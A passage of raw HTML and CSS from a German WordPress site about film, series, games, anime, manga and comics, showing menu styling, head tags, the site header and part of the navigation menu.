/* 791 */    .ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 423 */    .ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 425 */    .ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1499 */   .ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1498 */   .ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 674 */    .ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 796 */    .ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 35094 */  .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target { color:#b7b7b7; }
/* 42718 */  .ubermenu .ubermenu-item.ubermenu-item-42718 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target { color:#b2b2b2; }
/* 42744 */  .ubermenu .ubermenu-item.ubermenu-item-42744 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target { color:#c9c9c9; }
/* 42756 */  .ubermenu .ubermenu-item.ubermenu-item-42756 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target { color:#c4c4c4; }
/* 42761 */  .ubermenu .ubermenu-item.ubermenu-item-42761 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target { color:#c6c6c6; }
/* 42904 */  .ubermenu .ubermenu-item.ubermenu-item-42904 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target { color:#c4c4c4; }
/* 2086 */   .ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 43198 */  .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target { color:#bfbfbf; }
/* 43548 */  .ubermenu .ubermenu-item.ubermenu-item-43548 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target { color:#c6c6c6; }
/* 43818 */  .ubermenu .ubermenu-item.ubermenu-item-43818 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target { color:#c1c1c1; }
/* 43823 */  .ubermenu .ubermenu-item.ubermenu-item-43823 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target { color:#c9c9c9; }
/* 43824 */  .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target { color:#c9c9c9; }
/* 44804 */  .ubermenu .ubermenu-item.ubermenu-item-44804 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target { color:#c4c4c4; }
/* 44888 */  .ubermenu .ubermenu-item.ubermenu-item-44888 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target { color:#b2b2b2; }
/* 44906 */  .ubermenu .ubermenu-item.ubermenu-item-44906 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target { color:#c9c9c9; }
/* 44907 */  .ubermenu .ubermenu-item.ubermenu-item-44907 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target { color:#cecece; }
/* 46419 */  .ubermenu .ubermenu-item.ubermenu-item-46419 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target { color:#bcbcbc; }
/* 46424 */  .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target { color:#c9c9c9; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-ancestor > .ubermenu-target { background:#bababa; }
/* 46477 */  .ubermenu .ubermenu-item.ubermenu-item-46477 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target { color:#b2b2b2; }

/* Icons */
.ubermenu .ubermenu-item-layout-icon_right > .ubermenu-target-title { margin-right: .6em; display: inline-block; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom{ text-align:center; padding:20px; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_top > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-icon{ text-align:center; display:block; margin-left:auto; margin-right:auto; }

/* Status: Loaded from Transient */

</style><meta name="follow.[base64]" content="QY8wGJTLJnJxeMwjWpAN"/><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php"><link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="32x32" />
<link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
<meta name="msapplication-TileImage" content="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Füge deinen eigenen CSS-Code nach diesem Kommentar hinter dem abschließenden Schrägstrich ein. 

Klicke auf das Hilfe-Symbol oben, um mehr zu erfahren.
*/

#wppb-login-wrap .login-username label, #wppb-login-wrap .login-password label {
	width: 100%;
}

#wppb-login-wrap .login-username input,
#wppb-login-wrap .login-password input{
	width: 100%;
}
.entry-content .alignleft {
    margin-right: 30px !important;
    margin-bottom: 10px !important;
}
.entry-content .aligncenter {
    margin: 0 auto !important;
}
.entry-content .alignright {
    margin-left: 30px !important;
    margin-bottom: 10px !important;
}

.ubermenu.ubermenu-main {
	background-color: #000;
}		</style>
		
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
</head>

<body class="post-template-default single single-post postid-66715 single-format-standard custom-background wp-embed-responsive cookies-not-set rttpg rttpg-7.7.15 radius-frontend rttpg-body-wrap rttpg-flaticon sfsi_actvite_theme_default  box-layout header_display_type_two elementor-default elementor-kit-39920 elementor-page elementor-page-66715">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header clearfix">
		<div id="header-text-nav-container" class="clearfix">
			
			<div id="wp-custom-header" class="wp-custom-header"><div class="header-image-wrap"><a href="https://www.geek-germany.de/" title="Geek Germany" rel="home"><img src="https://www.geek-germany.de/wp-content/uploads/2025/02/header_captainamerica.jpg" class="header-image" width="1200" height="176" alt="Geek Germany"></a></div></div>

			
			
											    
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:api] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-black-white-2 ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-2-primary-2"   aria-label="Toggle Menu"><i class="fas fa-bars" ></i>Menü</button><nav id="ubermenu-main-2-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-mobile-modal ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover ubermenu-skin-black-white-2 ubermenu-has-border ubermenu-bar-align-full ubermenu-items-align-left ubermenu-bound-inner ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-2-primary" class="ubermenu-nav" data-title="Navigationsbar"><li id="menu-item-30725" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-30725 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/" tabindex="0"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Film</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-30725 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1837" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1837 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-1567" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1567 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-30665" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-30665 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/kinostarts-deutschland/"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Kinostarts</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-210" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-210 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/serien/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Serie</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-210 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-422" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-422 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-791" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-791 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-35094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-35094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/tv-serien-episodenguide/"><i class="ubermenu-icon fas fa-tv" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46424" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46424 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/games/" tabindex="0"><i class="ubermenu-icon fas fa-gamepad" ></i><span class="ubermenu-target-title ubermenu-target-text">Game</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46424 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-42761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-46419" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46419 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-neuheiten/"><i class="ubermenu-icon fab fa-hotjar" ></i><span class="ubermenu-target-title ubermenu-target-text">Neue Games</span></a></li><li id="menu-item-423" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-423 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-17211" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-17211 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/first-look-angespielt/"><i class="ubermenu-icon fas fa-search" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angespielt)</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44906 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44906 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-feature/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Features</span></a></li><li id="menu-item-44888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-episodenguide/"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li id="menu-item-43548" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43548 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-film-festivals/"><i class="ubermenu-icon fas fa-theater-masks" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Film Festivals</span></a></li><li id="menu-item-44804" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44804 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-seasons/"><i class="ubermenu-icon fas fa-check-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Seasons</span></a></li><li id="menu-item-2086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/die-besten-anime-openings-endings/"><i class="ubermenu-icon fas fa-music" ></i><span class="ubermenu-target-title ubermenu-target-text">Openings &#038; Endings</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44907 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="http://www.geek-germany.de/manga/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Manga</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44907 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-796" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-796 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-first-looks-angelesene-titel/"><i class="ubermenu-icon fas fa-search-plus" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angelesen)</span></a></li><li id="menu-item-1499" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1499 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42744" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42744 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46477" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46477 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic/" tabindex="0"><i class="ubermenu-icon fas fa-book-open" ></i><span class="ubermenu-target-title ubermenu-target-text">Comic</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46477 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1498" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1498 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-reviews/"><i 